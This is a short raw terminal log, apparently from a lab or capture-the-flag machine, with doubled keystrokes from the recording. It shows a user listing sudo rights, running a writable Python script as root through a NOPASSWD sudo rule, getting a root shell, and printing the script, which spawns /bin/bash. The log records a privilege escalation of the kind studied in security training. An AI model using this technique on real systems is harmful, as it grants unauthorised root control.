 iker@732b08a8a1ca:~$ ssuuddoo  --ll^M
Matching Defaults entries for iker on 732b08a8a1ca:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User iker may run the following commands on 732b08a8a1ca:
    (ALL) NOPASSWD: /usr/bin/python3 /home/iker/geo_ip.py
iker@732b08a8a1ca:~$ ssuuddoo  --uu  tt^rroooott^^^^^C^C
iker@732b08a8a1ca:~$ ssuuddoo  --uu  rroooott  /usr/bin/python3 /home/iker/geo_ip.py/usr/bin/python3 /home/iker/geo_ip.py^M
root@732b08a8a1ca:/home/iker# iidd^M
uid=0(root) gid=0(root) groups=0(root)
root@732b08a8a1ca:/home/iker# ccaatt  ggee      o_ip.py ^M
import os
os.system("/bin/bash")
root@732b08a8a1ca:/home/iker#